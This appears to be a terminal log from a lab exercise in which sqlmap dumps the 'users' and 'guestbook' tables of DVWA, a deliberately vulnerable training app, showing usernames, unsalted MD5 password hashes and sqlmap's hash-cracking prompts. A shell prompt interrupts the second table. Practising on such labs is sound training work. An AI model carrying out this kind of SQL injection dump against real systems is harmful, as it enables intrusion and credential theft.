 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+-------------
| user_id | user    | avatar                      | password                         | last_name | first_name | last_login          | failed_login
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+-------------
| 1       | admin   | /hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 | admin     | admin      | 2024-02-26 02:00:15 | 0
| 2       | gordonb | /hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown     | Gordon     | 2024-02-26 02:00:15 | 0
| 3       | 1337    | /hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b | Me        | Hack       | 2024-02-26 02:00:15 | 0
| 4       | pablo   | /hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso   | Pablo      | 2024-02-26 02:00:15 | 0
| 5       | smithy  | /hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith     | Bob        | 2024-02-26 02:00:15 | 0
+---------+---------+-----------------------------+----------------------------------+-----------+------------+---------------------+-------------
[07:00:33] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.201/dump/dvwa/users.csv'
[07:00:33] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[07:00:33] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
+------------+--------+-------------------------+
┌──(kali㉿kali-raspberry-pi)-[~]
└─$
| 1          | test   | This is a test comment. |
+------------+--------+-------------------------+